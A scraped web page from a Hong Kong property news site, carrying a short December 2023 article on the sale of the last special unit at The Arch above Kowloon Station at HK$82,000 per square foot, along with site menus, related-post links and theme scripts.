<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hkxfb.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hkxfb.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有文章 香港楼市新闻" class="entry-crumb" href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">香港楼市:九龙站凯旋门终沽...</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-46787" class="post-46787 post type-post status-publish format-standard has-post-thumbnail category-xinwen tag-11088 tag-94" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">香港楼市:九龙站凯旋门终沽清最后一伙特色单位 呎价8.2万元</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-10T23:20:39+08:00" >2023年12月10日</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-46787">2339</span></div>                </div>

            </header>

        </div>

        

        <div class="td-post-content tagdiv-type">
            
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-46788" src="https://cdn.hkxfb.com/wp-content/uploads/2023/12/3-7.jpg" alt="3 7 - &#39321;&#28207;&#27004;&#24066;:&#20061;&#40857;&#31449;&#20975;&#26059;&#38376;&#32456;&#27837;&#28165;&#26368;&#21518;&#19968;&#20249;&#29305;&#33394;&#21333;&#20301; &#21582;&#20215;8.2&#19975;&#20803;" width="640" height="852" srcset="https://cdn.hkxfb.com/wp-content/uploads/2023/12/3-7.jpg 640w, https://cdn.hkxfb.com/wp-content/uploads/2023/12/3-7-451x600.jpg 451w, https://cdn.hkxfb.com/wp-content/uploads/2023/12/3-7-225x300.jpg 225w, https://cdn.hkxfb.com/wp-content/uploads/2023/12/3-7-315x420.jpg 315w" sizes="(max-width: 640px) 100vw, 640px" title="&#39321;&#28207;&#27004;&#24066;:&#20061;&#40857;&#31449;&#20975;&#26059;&#38376;&#32456;&#27837;&#28165;&#26368;&#21518;&#19968;&#20249;&#29305;&#33394;&#21333;&#20301; &#21582;&#20215;8.2&#19975;&#20803;"></p>
<p>&#19968;&#25163;&#25104;&#20132;&#32426;&#24405;&#20876;&#25968;&#25454;&#26174;&#31034;&#65292;&#20061;&#40857;&#31449;&#20975;&#26059;&#38376;&#31532;2&#24231;77&#33267;79&#27004;B&#23460;&#65292;&#23454;&#29992;2682&#24179;&#26041;&#21582;&#65292;&#23646;&#20110;4&#25151;&#35774;&#35745;&#65292;&#24182;&#36830;1265&#24179;&#26041;&#21582;&#31354;&#20013;&#33457;&#22253;&#65292;&#20197;&#25307;&#26631;&#24418;&#24335;&#21806;&#20986;&#65292;&#25104;&#20132;&#20215;&#32422;2.199&#20159;&#20803;(&#36830;&#36710;&#20301;)&#65292;&#21582;&#20215;&#36798;8.2&#19975;&#20803;&#65292;&#26009;&#20026;&#39033;&#30446;&#19968;&#25163;&#26032;&#20363;&#21518;&#30340;&#19968;&#25163;&#25104;&#20132;&#21582;&#20215;&#26032;&#39640;&#12290;</p>
<p>&#26032;&#40511;&#22522;&#22320;&#20135;&#21103;&#33891;&#20107;&#24635;&#32463;&#29702;&#38647;&#38662;&#34920;&#31034;&#65292;&#38598;&#22242;&#25152;&#25345;&#26377;&#30340;&#20975;&#26059;&#38376;&#21333;&#20301;&#24050;&#20840;&#25968;&#21806;&#20986;&#12290;</p>
<p>&#20975;&#26059;&#38376;&#23646;&#20110;&#20061;&#40857;&#31449;&#19978;&#30422;&#31532;&#19977;&#26399;&#30340;&#35946;&#23429;&#65292;&#21442;&#32771;&#24052;&#40654;&#20975;&#26059;&#38376;&#30340;&#22806;&#24418;&#27010;&#24565;&#32780;&#24471;&#21517;&#65292;&#21457;&#23637;&#21830;&#26032;&#22320;&#22312;2005&#24180;&#24320;&#22987;&#39044;&#21806;&#27004;&#33457;&#65292;&#32463;&#21382;&#36807;08&#24180;&#37329;&#34701;&#28023;&#21880;&#65292;&#20134;&#26366;&#32463;&#26377;&#21333;&#20301;&#21019;&#19979;&#20122;&#27954;&#26368;&#36149;&#20998;&#23618;&#21333;&#20301;&#30340;&#27004;&#29579;&#32426;&#24405;&#12290;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_8">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#"><img src="https://cdn.hkxfb.com/wp-content/uploads/2024/03/8.jpg"/></a></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>标签</span></li><li><a href="https://www.hkxfb.com/tag/%e4%b9%9d%e9%be%99%e7%ab%99%e5%87%af%e6%97%8b%e9%97%a8">九龙站凯旋门</a></li><li><a href="https://www.hkxfb.com/tag/%e6%96%b0%e9%b8%bf%e5%9f%ba%e5%9c%b0%e4%ba%a7">新鸿基地产</a></li></ul>            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>上一篇文章</span><a href="https://www.hkxfb.com/20231210/46784.html">香港新盘:天水围天荣站YOHO WEST次轮沽304伙 加推273伙</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://www.hkxfb.com/20231210/46790.html">香港新盘:土瓜湾明隽1房639.7万沽 呎价2.47万</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="香港新房帮"><meta itemprop="url" content="https://www.hkxfb.com/author/hkxfb"></span><meta itemprop="datePublished" content="2023-12-10T23:20:39+08:00"><meta itemprop="dateModified" content="2023-12-10T23:20:39+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hkxfb.com/20231210/46787.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png"></span><meta itemprop="name" content="香港新楼盘资讯"></span><meta itemprop="headline " content="香港楼市:九龙站凯旋门终沽清最后一伙特色单位 呎价8.2万元"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.hkxfb.com/wp-content/uploads/2023/12/3-7.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="852"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":46787,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "10474";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1746";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">相关文章</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">更多内容</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260118/59392.html"  rel="bookmark" class="td-image-wrap " title="启德天泷加推13伙大宅 下周三起招标发售" ><img class="entry-thumb" src="[data-uri]" alt="" title="启德天泷加推13伙大宅 下周三起招标发售" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/8-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260118/59392.html"  rel="bookmark" title="启德天泷加推13伙大宅 下周三起招标发售">启德天泷加推13伙大宅 下周三起招标发售</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260118/59390.html"  rel="bookmark" class="td-image-wrap " title="将军澳日出康城PARK SEASONS尽推最后124伙 折实500万起" ><img class="entry-thumb" src="[data-uri]" alt="" title="将军澳日出康城PARK SEASONS尽推最后124伙 折实500万起" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260118/59390.html"  rel="bookmark" title="将军澳日出康城PARK SEASONS尽推最后124伙 折实500万起">将军澳日出康城PARK SEASONS尽推最后12...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260118/59387.html"  rel="bookmark" class="td-image-wrap " title="西沙SIERRA SEA 2A期次轮沽清 随即加推229伙折实370万起" ><img class="entry-thumb" src="[data-uri]" alt="" title="西沙SIERRA SEA 2A期次轮沽清 随即加推229伙折实370万起" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/1-9-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260118/59387.html"  rel="bookmark" title="西沙SIERRA SEA 2A期次轮沽清 随即加推229伙折实370万起">西沙SIERRA SEA 2A期次轮沽清 随即加推...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260116/59383.html"  rel="bookmark" class="td-image-wrap " title="黄竹坑海盈山首月已录5宗成交 共涉资逾1.2亿元" ><img class="entry-thumb" src="[data-uri]" alt="" title="黄竹坑海盈山首月已录5宗成交 共涉资逾1.2亿元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/5-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260116/59383.html"  rel="bookmark" title="黄竹坑海盈山首月已录5宗成交 共涉资逾1.2亿元">黄竹坑海盈山首月已录5宗成交 共涉资逾1.2亿元</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260116/59381.html"  rel="bookmark" class="td-image-wrap " title="元朗锦上路柏珑系列再录4宗成交 共套现逾3,196万元" ><img class="entry-thumb" src="[data-uri]" alt="" title="元朗锦上路柏珑系列再录4宗成交 共套现逾3,196万元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/12/7-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260116/59381.html"  rel="bookmark" title="元朗锦上路柏珑系列再录4宗成交 共套现逾3,196万元">元朗锦上路柏珑系列再录4宗成交 共套现逾3,196...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260116/59379.html"  rel="bookmark" class="td-image-wrap " title="何文田瑜一系列招标再售3伙三房户 套现逾7,600万元" ><img class="entry-thumb" src="[data-uri]" alt="" title="何文田瑜一系列招标再售3伙三房户 套现逾7,600万元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2-5-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260116/59379.html"  rel="bookmark" title="何文田瑜一系列招标再售3伙三房户 套现逾7,600万元">何文田瑜一系列招标再售3伙三房户 套现逾7,600...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="media_image-5" class="td_block_template_8 widget media_image-5 widget_media_image"><img class="image " src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/1-2.jpg" alt="" width="548" height="355" decoding="async" /></aside><aside id="media_image-2" class="td_block_template_8 widget media_image-2 widget_media_image"><img width="553" height="354" src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg" class="image wp-image-52666  attachment-full size-full" alt="2 2 - 香港楼市:九龙站凯旋门终沽清最后一伙特色单位 呎价8.2万元" style="max-width: 100%; height: auto;" decoding="async" srcset="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg 553w, https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2-300x192.jpg 300w" sizes="(max-width: 553px) 100vw, 553px" title="香港楼市:九龙站凯旋门终沽清最后一伙特色单位 呎价8.2万元" /></aside><aside id="yarpp_widget-2" class="td_block_template_8 widget yarpp_widget-2 widget_yarpp_widget"><h4 class="td-block-title"><span>相关推荐</span></h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'>
<ol><li><a href="https://www.hkxfb.com/20230420/42726.html" rel="bookmark">香港楼市:新地启德两盘命名天玺‧天及天玺‧海 天玺‧海1期6月招标</a></li><li><a href="https://www.hkxfb.com/20200624/25763.html" rel="bookmark">香港楼市:新盘市场单日沽12伙 傲泷沽天台三复式户</a></li><li><a href="https://www.hkxfb.com/20191227/23025.html" rel="bookmark">香港新盘:北角海璇特色户呎售逾7.3万 创港岛东新高</a></li><li><a href="https://www.hkxfb.com/20231210/46784.html" rel="bookmark">香港新盘:天水围天荣站YOHO WEST次轮沽304伙 加推273伙</a></li><li><a href="https://www.hkxfb.com/20230504/42979.html" rel="bookmark">香港新盘:大埔白石角University Hill次轮推售216伙 大批准买家陆续进场</a></li><li><a href="https://www.hkxfb.com/20230502/42939.html" rel="bookmark">香港新盘:白石角University Hill特色户2108万创双破顶 买家梁家琪曾参选香港小姐</a></li></ol>
</div>
</aside><div class="td_block_wrap td_block_slide td_block_widget tdi_6 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_6" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_6 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_6 .entry-thumb{background-position:center 50%}.tdi_6 .slide-meta-cat{display:inline-block}.tdi_6 .td-post-author-name{display:inline-block}.tdi_6 .td-post-date,.tdi_6 .td-post-author-name span{display:inline-block}.tdi_6 .td-post-comments{display:inline-block}.tdi_6 .td-slide-nav{font-size:55px}.tdi_6 .td-slide-nav-svg svg{width:55px}.tdi_6 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_6 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"\u9999\u6e2f\u8c6a\u5b85\u522b\u5885","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","title_tag":"","autoplay":"2","ms_title_tag":"","limit":"15","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-46787","category_id":"2","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","mix_type":"","mix_type_h":"","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget 